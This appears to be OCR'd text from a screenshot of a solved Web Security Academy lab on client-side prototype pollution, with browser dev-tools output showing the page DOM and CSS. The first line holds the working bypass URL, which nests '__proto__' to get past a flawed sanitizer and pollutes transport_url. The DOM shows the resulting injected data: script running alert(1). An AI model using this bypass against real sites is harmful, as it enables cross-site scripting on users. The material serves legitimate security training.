 https://0aa30092034213a880aa12dc00ff00f2.web-security-academy.net/?__pro__proto__to__[transport_url]=data:,alert(1);
0
Web Security
Academy
Client-side prototype pollution via flawed
sanitization
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
<!DOCTYPE html>
<html> scroll == $0
<head> ... </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ... </div>
<section id="notification-labsolved" class="notification-labsolved"> ... </section>
<div theme="blog"> ... </div>
<script src="data:,alert(1);"></script>
</body>
</html>
Styles Computed Layout Event Listeners DOM Breakpoints
Filter :hov .cls
element.style {
}
:root { labsBlog.css:25
--text-base-size: 1em;
--text-scale-ratio: 1.1;
--text-xs: calc(1em / (var(--text-scale-ratio) * var(
--text-scale-ratio)));
--text-sm: calc(1em / var(--text-scale-ratio));
--text-md: calc(1.01em * var(--text-scale-ratio));
--text-lg: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio));
--text-xl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio));
--text-xxl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio) * var(
--text-scale-ratio));
--text-xxxl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio));
--heading-line-height: 1;
--text-lineheight: 1.4;
--text-lineheight-sm: 1.3;
--text-lineheight-md: 1.45;
--text-lineheight-lrg: 1.5;
}
:root { labsBlog.css:1
--spacingbase: 0.9em;
}